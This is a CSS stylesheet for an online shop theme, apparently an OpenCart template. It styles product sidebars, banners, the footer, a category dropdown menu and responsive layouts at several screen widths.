#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	vertical-align: top;
	margin-right:0px;
	margin-bottom: 0px;	
	width:100%;
}

#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom: 0px;
	float:left;
	margin-right:10px;
}
#column-left .box-product .product-thumb a, #column-right .box-product .product-thumb a {font-weight:600; font-size:13px;}
#column-left .box-product .product-thumb a:hover, #column-right .box-product .product-thumb a:hover{color:#1d1f1f;}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; background:none;box-shadow:none; height:auto;
	font-weight:normal;
	border-radius:0;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover { text-decoration:underline;}
#column-left .box-product .image img,
#column-right .box-product .image img { width:55px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {margin-left:47px; margin-bottom:2px; margin-top:0; }

#column-left .box .box-content, #column-right .box .box-content {margin-bottom:19px;}

#column-left .box-product .rating,
#column-right .box-product .rating {
	display: block;
	margin-bottom: 0px;
}
#column-left .product-thumb, #column-right .product-thumb {
	border-color: -moz-use-text-color -moz-use-text-color #ddd;
    border-style: none none solid;
    border-width: medium medium 1px;
    margin-bottom: 0;
    padding: 10px 0;
  }
#column-left .sale, #column-left .rating, #column-left .price-tax, #column-left .wishlist_button , #column-left .compare_button,
#column-right .sale, #column-right .rating, #column-right .price-tax, #column-right .wishlist_button , #column-right .compare_button {display:none !important;}
#column-left .product-thumb .button-group button, #column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding: 0;
    width: auto;line-height: 28px;}	
#column-left .product-thumb .button-group, #column-right .product-thumb .button-group {background:none; border:none; margin-left:65px; display:none;}
#column-left .product-thumb .price-old{display:block;}


.top_button {
    background: url("../image/megnor/top_arrow.png") no-repeat scroll 0 0 transparent;
    display: none;
    font-size: 0;
    height: 40px;
    position: fixed;
    width: 40px;
    z-index: 95;
	bottom:5px;
	right:5px;   
}
#content ul.list-unstyled {  
    margin-bottom: 10px;
    overflow: auto;
}
.list-unstyled span {
    color: #B1B2B2;
	float: left;
    margin: 5px 8px 0 0;
	font-size:22px;
}
#qty-cart.form-group {
    background-color: #f5f5f5;
    padding: 15px;
}
.description {
    border-bottom: medium none;
    line-height: 30px;
    margin-bottom: 10px;
    padding: 7px 5px 10px;
}
.description span {
    color: #1d1f1f;
	font-weight:600;
	font-size:14px;
	text-transform:uppercase;
}
.description .product-description .description-right {
    padding-left: 10px;
}
.description-right {
    color: #898989;
	text-transform:uppercase;
	font-size:14px;
}
#content ul.list-unstyled li {
    line-height: 22px;
    padding: 4px 0 0 0;
}
.list-unstyled h2 {
    color: #1d1f1f;
    float: none;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 0;
}
.option {
    color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 7px;
}
.manufacturer-list {
    border: 1px solid #dbdee1;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}
#column-left .flexslider, #column-right .flexslider { margin: 0 0 20px; box-shadow: 0 0; border-radius:0; width:auto;}
.category_filter .sort .form-control {cursor:pointer;}
.productpage .box {margin-top:20px;}
.tab-content {
    border-right: 2px solid #ededed;
    border-left:2px solid #ededed;
	border-bottom:2px solid #ededed;
	border-top:2px solid #ededed;
    padding: 10px;
	overflow:hidden;
}
#button-review {
    padding: 5px 12px;
}
.col-sm-4.total_amount { margin-top: 0px; float:right;}
.col-sm-4.total_amount .col-sm-12 .table-bordered{border:medium none;}
.collapsable.lastCollapsable{border: medium none;}
.table-heading {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
	background-color:#f5f5f5;
}
thead {
    border-bottom: 1px solid #ddd;
    font-weight: 600;
	background-color:#f5f5f5;
}
.manufacturer-list .manufacturer-content .col-sm-12 {
    margin-top: 0;
}
.col-sm-13-res {
    display: none;
}
.productpage .col-sm-12 {
    margin-top: 20px;
	padding:0;
}
/* CMS -Content */
.sub_banner_block {
    clear: both;
    float: left;
    position: relative;
	margin-bottom:23px;
	margin-top:24px;
}
.left_side {
    float: left;
    margin-right: 22px;
}
.right_top1_image {
    float: left;
    margin: 0 23px 23px 0;
	 background-color: #c5c5c5;
}
.right_side {float: right;}
.right_top2_image {
    overflow:hidden;
    float: right;
}
.left_sub_image{
    background-color: #c5c5c5;
}
.right_bottom_image {
    background-color: #c5c5c5;
    float: right;
}
.left_sub_image img, .right_top1_image img, .right_bottom_image img {
	width: 100%; 
	display: block; 
	opacity: 0.95;
	-o-opacity: 0.95;
	-moz-opacity: 0.95;
	-webkit-opacity: 0.95;
	-khtml-opacity: 0.95;
    transform-origin: 50% 50% 0;
	-o-transform-origin: 50% 50% 0;
	-moz-transform-origin: 50% 50% 0;
	-webkit-transform-origin: 50% 50% 0;
	-khtml-transform-origin: 50% 50% 0;
    transition: transform 0.35s ease 0s;
	-o-transition: transform 0.35s ease 0s;
	-moz-transition: transform 0.35s ease 0s;
	-webkit-transition: transform 0.35s ease 0s;
	-khtml-transition: transform 0.35s ease 0s;
	}
.footer-top img{
	transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-khtml-transition: all 1s ease 0s;
    vertical-align: middle;
}
 .right_top2_image img{
 	transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-khtml-transition: all 1s ease 0s;
    vertical-align: middle;
}
.left_sub_image:hover img {
    transform: scale3d(0.969, 0.97, 2);
	-o-transform: scale3d(0.969, 0.97, 2);
	-moz-transform: scale3d(0.969, 0.97, 2);
	-webkit-transform: scale3d(0.969, 0.97, 2);
	-khtml-transform: scale3d(0.969, 0.97, 2);
}
.right_top1_image:hover img {
    transform: scale3d(0.969, 0.96, 2);
	-o-transform: scale3d(0.969, 0.96, 2);
	-moz-transform: scale3d(0.969, 0.96, 2);
	-khtml-transform: scale3d(0.969, 0.96, 2);
	-webkit-transform: scale3d(0.969, 0.96, 2);
}
.right_top2_image:hover img {
    transform: scale(1.085, 1.085);
	-o-transform: scale(1.085, 1.085);
	-moz-transform: scale(1.085, 1.085);
	-khtml-transform: scale(1.085, 1.085);
	-webkit-transform: scale(1.085, 1.085);
	
}
.right_bottom_image:hover img {
    transform: scale3d(0.985, 0.92, 2);
	-o-transform: scale3d(0.985, 0.92, 2);
	-webkit-transform: scale3d(0.985, 0.92, 2);
	-moz-transform: scale3d(0.985, 0.92, 2);
	-khtml-transform: scale3d(0.985, 0.92, 2);
}
.footer-top img:hover {
    transform: scale(1.08);
	-o-transform: scale(1.08);
	-moz-transform: scale(1.08);
	-khtml-transform: scale(1.08);
	-webkit-transform: scale(1.08);
}


/*.right_top2_image img:hover {
    transform: scale(1.08);
}*/
.side-box-heading {
    font-size: 14px;
    font-weight: 600;
	margin-bottom:18px;
}
.post-title {
    margin: 10px 0;
	text-align:left;
}
.post-image a{
    padding: 3px 10px;
	background:url(../image/megnor/zoom1.png) no-repeat scroll 0px 0px transparent;
}
.icon.zoom {
    float: right;
    position: relative;
    bottom: 23px;
}
.post-image > p {
    margin: 0;
    position: absolute;
    top: 200px;
    width: auto;
	left:15.4%;
}
.tmcmsblockblog .flex-active-slide {
    border-bottom: 2px solid #ddd;
    padding-bottom: 10px;
}
.post-date, .post_comment {
   float: left;
    font-size: 12px;
    font-style: italic;
    margin-right: 20px;
	color:#898989;
}
.tmcmsblockblog .flex-control-nav {
    bottom: -19px;
    font-size: 0;
    position: absolute;
    left: 0px;
    text-align: left;
    width: 100%;
	
}
.tmcmsblockblog .flex-control-paging li a {
    background: none repeat scroll 0 0 #d0d0d0;
    border-radius: 20px;
    cursor: pointer;
    display: block; 	
    height: 11px;
    text-indent: -9999px;
    width: 11px;
	border:2px solid transparent;
}
.tmcmsblockblog .flex-control-paging li a.flex-active {
    background-color: #fbc800;
    cursor: default;
}
.cms_flexslider .flex-direction-nav {
    display: none;
}
.tmcmsblockblog .flex-control-nav {
    bottom: -19px;
    font-size: 0;
    left: 0;
    position: absolute;
    text-align: left;
    width: 100%;
	padding:0;
}
.tmcmsblockblog .flex-control-nav li {
    display: inline-block;
    margin: 0 3px;
}
.post-date i, .post_comment i{ margin-right:5px;}
.readmore {
    color: #fbc800;
    float: left;
    margin-top: 10px;
}
.readmore a {
    color: #fbc800;
   }
.post-title > a, .post-title > a:hover {
    color: #1d1f1f;
    font-size: 14px;
    font-weight: 600;
}
#testimonialblog .fa.prev.fa-angle-left, #testimonialblog  .fa.next.fa-angle-right{
    top: -43px;
}

.header-cms {
   float: right;
    margin-right: 31px;
    margin-top: 32px;
    width: 21%;;
}
.freeship {
    color: #1d1f1f;
    font-size: 13px;
    font-weight: 600;
	white-space:nowrap;
}
.truck-img {
    background: url("../image/megnor/shipping_truck.png") no-repeat scroll 0 0 transparent;
    float: left;
    padding: 14px 24px;
	margin:7px 8px 0 0;
}
#footer .row {
    margin-top: 30px;
}
.social-block {
    list-style: outside none none;
    margin: 8px 0 0 0;
    padding: 0;
}
#block_contact_infos > ul {
    list-style: outside none none;
    padding: 0;
}
.col-sm-3.column {
    line-height: 27px;
	width:23.55%;
}
#footer #about-block {
     background-color: #f5f5f5;
    padding: 26px;
    width: 24%;
	margin-right:3%;
	border-right:medium none;
	line-height:23px;
}
#footer .col-sm-3.column {
    margin-right: 3%;
    width: 16%;
	padding:0 2% 0 0;
	border-right:1px solid #e3e3e3;
	line-height:22px;
}
#footer .social-block li a {
    font-size: 0;
    padding: 0;
	margin-right:5px;
}
#footer #block_contact_infos .email > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin: 0;
    padding-left: 0;
}
#block_contact_infos > h5 {
    padding: 0;
}

#footer .social-block .facebook > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -198px transparent; width:30px; height:30px; float:left;}
#footer .social-block .facebook > a:hover{background-position:-13px -241px;}
#footer .social-block .twitter > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -283px transparent; width:30px; height:30px; float:left;}
#footer .social-block .twitter > a:hover{background-position:-13px -326px;}
#footer .social-block .google > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -369px transparent; width:30px; height:30px; float:left;}
#footer .social-block .google > a:hover{background-position:-13px -412px;}
#footer .social-block .linkedin > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -455px transparent; width:30px; height:30px; float:left;}
#footer .social-block .linkedin > a:hover{background-position:-13px -498px;}
#footer #block_contact_infos.col-sm-3.column {
    margin-right: 0%;
    width: 16%;
	line-height:20px;
	color:#6d6d6d;
	padding:0;
}
#footer #block_contact_infos ul li {
    margin: 0;
    padding: 5px 0 0 20px;
}
#footer #block_contact_infos ul .address{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px -110px transparent;}
#footer #block_contact_infos ul .skype{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px 9px transparent;}
#footer #block_contact_infos ul .contact{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px -31px transparent;}
#footer #block_contact_infos ul .email{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px -67px transparent;}
#footer #block_contact_infos .social-block li {
    margin: 0;
    padding: 0px;
}

.footer-top img {
    width: 100%;
}
.footer-bottom {
    background: none repeat scroll 0 0 #f5f5f5;
    float: left;
    margin: 0;
    padding: 10px 0;
    width: 100%;
}
#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    padding: 0;
    width: 100%;
}
#accordion .panel-heading .fa.fa-caret-down {
    float: right;
}
#accordion-checkout {
    margin-top: 15px;
}
.footer-bottom-inner{clear:both;}
.payment_block1 li:last-child {
    margin-right: 0;
}
.payment_block1 li {
    display:inline-block;
    margin-right: 10px;
}
.payment_block1 > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.payment_block1 {
    float: right;
    width: auto;
}
.powerd-inner {
    float: left;
    width: auto;
}
.tm-about-description > p {
    color: #6d6d6d;
}

<!-- Category smart menu css start -->

ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: point;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#fff;
}
.dropmenu li a{
	
	display: block;
	cursor: point;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
}
.dropmenu li:hover a{
	color:#1d1f1f;
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: -2px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: medium none;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:6px 0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:0 0px 0 14px;
    font-size: 13px;
}
#category-box ul li a {
    color: #c9c9c9;
    font-family: "Open Sans",sans-serif;
    font-weight: normal;
}
#category-box ul li:hover a {
    color: #1d1f1f;
    
}
#category-box {
    background-color: #1d1f1f;
	padding:9px 0;
	display:none;
	
}

.common-home #category-box, .product-category-20 #category-box, .product-product-42 #category-box {
    background-color: #1d1f1f;
	padding:9px 0;
	display:block;
	
}
.dropdown.myaccount .fa.fa-angle-down {
    margin-left: 5px;
	font-size:12px;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#2fb991;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #fff;
	border-left:medium none;
	border-top:2px solid #1d1f1f;
	border-bottom:2px solid #1d1f1f;
	border-right:2px solid #1d1f1f;
    margin-left: 74px;
	width:100%;
	z-index:99;
}

.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub {
   background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px -58px;
    background-repeat: no-repeat;
}
.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub {
    background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px 7px;
    background-repeat: no-repeat;
}

.box .box-content ul ul li ul {display:none; margin-left:18px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 236px;
	background-color:#fff;
}
.product-block-inner a img{vertical-align:middle;}


<!-- CAtegory smart menu End -->

@media (min-width:1200px) and  (max-width:1250px){
    .container, .footer-bottom-inner {
        width: 1000px;
		padding:0 15px;
    }
	.header-bottom {
    margin: 0 auto;
    width: 1000px;
	padding:0 15px;
}
#top .container{padding:0 15px;}
.product-grid .product-thumb .button-group{width:101%;}
.col-sm-3 {margin-right: 8%; width: 17%;}
.product-grid .product-thumb .button-group .cart{padding:0 0 0 16px;}
.col-sm-6{width:50% !important;}
.product-info .image-additional{width:94%;}
.banners-slider-carousel{width:auto;}
.col-sm-3.column {margin-right: 9%; width: 18%;}
#search-page .col-sm-3.sort{width:17%;}
#qty-cart .form-control{margin-right:10px;}
.layout-2 .product-layout.product-grid.col-lg-3.col-md-4.col-sm-6.col-xs-6{width:33.3333%;}
	
.featured_default_width { width:245px;}
.latest_default_width { width:245px;}
.related_default_width{width:245px;}
}
@media (min-width:980px) and (max-width:1199px){

	.container, .footer-bottom-inner {
        width: 970px;
		padding:0 15px;
    }
	.header-bottom {
    margin: 0 auto;
	padding:0 15px;
    width: 970px;
}
	#content{width:690px;}
	#top .container{padding:0 15px;}
	.left_side{width:32%; margin-right:20px;}
	.right_side{width:65%;}
	.right_top1_image{width:47%; margin-bottom:28px;}
	.right_top2_image {float: right; width: 47%;}
	.right_side_bottom{width:100%;}
	.sub_banner_block img{width:100%;}
	.common-home #banner0, #banner1{width:49%;}
	#column-left .product-thumb:hover .caption{padding:0 13px;}
	.product-thumb .cart > button{padding:4px 8px;}
	.product-thumb .button-group .cart button:hover {padding: 4px 8px;}
	.product-thumb .button-group{width:108%; top:96%; padding:10px 0;}
	.product-grid .product-thumb .button-group{width:108.11%; top:97%;}
	.product-grid .product-thumb .button-group .wishlist, .product-list .product-thumb .button-group .wishlist{margin: 0 5px;}
	.product-grid .product-thumb .button-group .cart{padding:0 0 0 16px;}
	.product-grid .product-thumb .cart > button, .product-list .product-thumb .cart > button{padding:4px 12px;}
	.product-grid .product-thumb .cart > button:hover, .product-list .product-thumb .cart > button:hover{padding:4px 12px;}
	.product-info .image-additional{padding:0 24px;}
	.product-info .image-additional{width:93%;}
	.header-cms{width:30%;}
	.heading-img{margin-left:78px;}
	.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub{background-position:185px 7px !important;}
	.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub{background-position:185px -58px !important;}
	.dropmenu li:hover ul{left:125px;}
	.box .box-content ul ul li:hover ul{left:179px !important;}
	.footer-top {margin-top: 10px;}
	.category_filter .col-md-1.text-right {margin-left: 5px;}
	#footer #block_contact_infos.col-sm-3.column{width:20%;}
	#footer .col-sm-3.column {margin-right: 1%; width: 18%;}
	.product-grid .product-thumb:hover .caption{padding:0 8px;}
	#footer #about-block{margin-right:1%; width:21%; padding:14px;}
	.tm-about-text img {width: 100%;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	 
}

@media (min-width:980px) and (max-width:991px){
	.product-grid .product-thumb .button-group{width:105.11%; top:97%;}
	
	}

@media (min-width:768px) and (max-width:979px){
.container, .footer-bottom-inner {
        width: 750px;
    }
	.header-bottom {
    margin: 0 auto;
    width: 750px;
	}
	.tm-about-text img{width:auto;}
	.main-menu > ul > li > a{padding:8px 7px 10px;}
	.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub{background-position:146px 7px !important;}
	.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub{background-position:146px -58px !important;}
	.dropmenu li:hover ul{left:84px;}
	.box .box-content ul ul li:hover ul{left:138px !important;}
	.heading-img{margin-left:30px;}
	#content .product-grid-list .product-block:hover, #content .box-product .product-block:hover{padding:0 5px;}
	.product-thumb:hover .caption{padding:0 13px;}
	#content{width:515px;}
	.common-home #banner0, #banner1{width:49%;}
	.product-thumb .button-group .cart{padding:0 0 0 16px;}
	.product-thumb .button-group .wishlist{margin: 0 5px;}
	.right_side{width:63%;}
	.right_top1_image{width:47%; margin: 0 18px 24px 0;}
	.col-sm-3 {margin-right: 0; width: 22%;}
	.readmore{margin-right:22px;}
	.post-date, .post_comment{margin-right:30px;}
	.product-thumb .button-group{width:105%; top:96%; padding:10px 0; left:-7px;}
	 .product-grid .product-thumb .button-group{width:106.55%; top:97%;}
	#right-part, #left-part{width:100% !important;}
	.product-list .product-thumb .caption{padding:13px 13px 0;}
	#search-page .col-sm-3.sort .form-control { width: auto;}
	#search-page .col-sm-3.sort{width:28%;}
	.toggle .mobile_togglemenu{padding:0 0 5px;}
	footer h5{margin-bottom:3px;}
	.product-grid .product-thumb .button-group .compare, .product-grid .product-thumb .button-group .wishlist, .product-list .product-thumb .button-group .compare, .product-list .product-thumb .button-group .wishlist{display:block;}
	.sub_banner_block img{width:100%;}
	.left_side {float: left; margin-right: 15px; width: 32%;}
	.right_side {width: 64%;}
	.right_top1_image {margin: 0 0 19px; width: 49%;}
	.right_top2_image {float: right; width: 49%;}
	.freeship{font-size:11px;}
	.date{font-size:10px;}
	#block_contact_infos.col-sm-3.column{margin-right:0%; width:100%;}
	#block_contact_infos > h5{padding:8px 8px 0;}
	#block_contact_infos > ul{margin:8px 12px 0;}
	#column-left .box-product .image, #column-right .box-product .image{margin-right:4px !important;}
	.productpage .col-sm-12 {margin-top: 30px;}
	.category_filter .col-md-3.text-right.sort, .category_filter .col-md-2.text-right, .category_filter .col-md-1.text-right{text-align:left;}
	.category_filter .col-md-1.text-right {margin-left: 0px;}
	.category_filter .col-md-2.text-right.limit {float: none; margin-left: 0;}
	#footer #block_contact_infos.col-sm-3.column{width:100%;}
	#footer .col-sm-3.column{width:100%; padding:0; border-right:medium none;}
	#footer #about-block { margin: 0; padding: 0; width:100%; background-color:#fff;}
	.tm-about-text, .tm-about-description{padding:0 8px;}
	.product-info .image-additional{width:100%;}
	#about-block > h5 {display: block;}
	#column-left .product-thumb:hover .caption, #column-right .product-thumb:hover .caption{padding: 0 13px;}
	.product-grid .product-thumb:hover .caption{padding: 0 8px;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	.map{float:right}
	
	.featured_default_width { width:245px;}
	.latest_default_width { width:245px;}
	.related_default_width{width:245px;}
	.box .box-content ul li a, #content .content ul li a{padding:0 4px;}
	
}
@media (max-width:767px){

	.container, .footer-bottom-inner {
        width: auto;
		margin:0 15px !important;
    }
	.header-bottom {
    margin: 0 15px !important;
    width: auto;
	}
	.layout-2.left-col #content,.layout-2.right-col #content{width:100%; padding:0;}
	#content{width:auto;}
	.col-sm-5{float:none;}
	.box-category-heading{display:none;}
	.nav-container{display:block; border:medium none;}
	.responsive-menu{border:medium none; background-color:#1d1f1f;}
	.nav-responsive span{color:#fff;}
	.responsive-menu .main-navigation li a {color:#6d6d6d;}
	.responsive-menu .main-navigation li:hover a {color:#1d1f1f;}
	.responsive-menu .main-navigation li a:hover{background-color:#f5f5f5;}
	.common-home #banner0, #banner1{width:49%;}
	.left_side{width:32%; margin-right:13px;}
	.right_side{width:65%;}
	.box-product .hidden-xs.hidden-sm.hidden-md {display: block !important;}
	.product-thumb .button-group{display:block; position:relative; width:auto; border:medium none; left: auto;}
	.product-thumb .button-group .cart{padding:0 0 0 12px;}
	.right_top1_image{margin:0 15px 19px 0;}
	.product-thumb .button-group .compare, .product-thumb .button-group .wishlist{display:none;}
	.product-grid .product-thumb .button-group .compare, .product-grid .product-thumb .button-group .wishlist, .product-list .product-thumb .button-group .compare, .product-list .product-thumb .button-group .wishlist{display:block;}
	.product-thumb:hover .button-group, .product-thumb .button-group{box-shadow:none; padding: 0 0 10px;}
	.product-grid .product-thumb .button-group{left:0px; width:100%; padding:10px 0;}
	#top-links .hidden-xs.hidden-sm.hidden-md {display: block !important;}
	#search{padding:0 0 20px;}
	.product-grid .hidden-xs.hidden-sm.hidden-md, .product-list .hidden-xs.hidden-sm.hidden-md {display: block !important;}
	.product-grid .product-thumb .button-group .cart {padding: 0 0 0 10px;}
	.product-list .product-thumb .button-group .cart{padding:0 0 0 10px;}
	.product-list .product-thumb .rating{padding-bottom:0;}
	.product-list .product-thumb .button-group{margin-left:0px;}
	.bread-crumb{margin-bottom:20px;}
	.col-sm-12{margin-top:30px;}
	.table-responsive{margin:15px 0;}
	#cms-menu .first > a {padding: 8px 4px 10px;}
	#search-page .col-sm-3.sort {margin: 5px 15px 0 0; width: 63%;}
	.product-info .image-additional{width:94%;}
	.sub_banner_block img{width:100%;}
	.left_side {float: left; margin-right: 15px; width: 32%;}
	.right_side {width: 64%;}
	.right_top1_image {margin: 0 0 19px; width: 49%;}
	.right_top2_image {float: right; width: 49%;}
	footer h5{margin-bottom:3px;}
	.toggle .mobile_togglemenu{padding:0 0 5px !important;}
	.thumbnail{margin-right:0px !important;}
	.thumbnails {margin-left: 0px;}
	.thumbnails > li {margin-left: 0px;}
	.product-info .additional-carousel{margin:0 auto; width:440px;}
	.header-cms{display:none;}
	#block_contact_infos.col-sm-3.column{width:100%; margin-right:0px;}
	#block_contact_infos > h5{padding:8px 8px 0;}
	#block_contact_infos > ul{padding:0 20px;}
	#footer .social-block {padding: 0 0 30px 20px;}	
	.col-sm-5.header-search {width: 100%;}
	#Product-info .bread-crumb{float:none;}
	#footer #block_contact_infos.col-sm-3.column{width:100%;}
	#footer .col-sm-3.column{width:100%; padding:0;  border-right:medium none;}
	#content .product-grid-list .product-block:hover, #content .box-product .product-block:hover, #content .product-grid-list .product-block, #content .box-product .product-block{margin:12px 5px 13px; padding:0 7px;}
	#content .product-carousel .product-block-inner, #content .product-grid-list .product-block-inner, #content .box-product .product-block-inner{padding:10px 7px;}
	.product-grid .product-thumb:hover{margin:12px 5px 13px; padding:0;}
	#footer #about-block { margin: 0; padding: 0 8px; width:100%; background-color:#fff;}
	.product-thumb:hover .caption, .product-grid .product-thumb .caption, .product-list .product-thumb .caption{padding: 0 13px;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	.map{padding-top:30px;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	.map{float:right}
	#footer #about-block{padding:0;}
	#about-block > h5 {display: block;}
	.row.account-login{margin-top:0;}
	.account-login .col-sm-6 {margin-top: 25px;}
	}
@media (max-width:645px){

	#cms-menu > ul > li{display:none;}
	.header-bottom{text-align:center;}
	.nav-inner-cms, #cms-menu{border:medium none;}
	.col-sm-13{float:none !important;}
	#cart{margin-bottom:0; border:2px solid #1d1f1f; width:182px; top:-77px;}
	.logo{padding:33px 0 0;}
	#search{padding:29px 0 20px; top:67px;}
	.sale{display:none;}
	.map iframe {width: 100% !important;}
	.powerd-inner {float: none; margin: 0 0 5px; text-align: center; width: auto;}
	.payment_block1{float:none; text-align:center;}
	.breadcrumb{
		float:none!important;
		right:auto!important; 
		position:relative!important;
		 margin-bottom:10px!important;
		 }
}
@media (max-width:480px){

	.left_side{margin-right:0;}
	.right_top1_image{margin:0 0 10px;}
	.dropdown-menu.pull-right{width:auto;}
	.col-sm-13 .text-right > a{float:left; padding:7px 5px;}
	.col-sm-13 .text-right > a + a {float:right;}
	#cart .dropdown-menu li p{background-color:#fff;}
	.col-sm-13 .text-right > a{margin:20px 0;}
	#cart .dropdown-menu.pull-right.cart-menu{right:-50px;}
	.product-grid .product-thumb .button-group .compare, .product-grid .product-thumb .button-group .wishlist{display:none;}
	.product-info .additional-carousel{margin:0 auto; width:auto;}
	
	}
@media (max-width:400px){

	.nav-tabs > li{width:100%;}

}
@media (max-width:377px){

	#top-links .list-inline .last{display:none;}
	.dropdown-menu-right{left:0;}
	.product-grid.col-sm-6{width:100% !important;}
	#qty-cart #button-cart{float:none;}
	#wishlist, #compare{margin-top:10px;}
	
}
@media (max-width:300px){

#top .btn-link{padding:5px 0px 7px 0;}
.sub_banner_block{display:none;}


}
@media (max-width:290px){
#cart .dropdown-menu.pull-right.cart-menu{left:-5px; right:-19px;}
.col-sm-13 .text-right > a + a {float: right; margin: 3px 0;}
#top-links .hidden-xs.hidden-sm.hidden-md{font-size:11px;}

}
@media (max-width:276px){

	#qty-cart .form-control{margin-bottom:10px;}
}

@media (max-width: 1200px) {/*.product-info .image-additional { width: 100%;}*/#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}

.col-sm-4.total_amount {
    margin-top: 88px;
}

}

@media (max-width: 979px) {

#column-left .box-product .image,
#column-right .box-product .image {margin-right:7px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}
}


@media (max-width: 767px) { .product-info .image-additional {width: 100%;} .product-info .image-additional a {padding: 1px;} .btn-info {margin-bottom:3px;} #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart-page .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
}
@media only screen and (max-width: 479px) {.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
    display: inline;
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}

#cart .dropdown-menu li > div {min-width:100%;}

.checkout-cart .input-group .form-control {
    padding: 0 !important;
}

}
@media only screen and (max-width: 319px){.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } .product-info .additional-carousel {width:196px; margin:0 auto;}
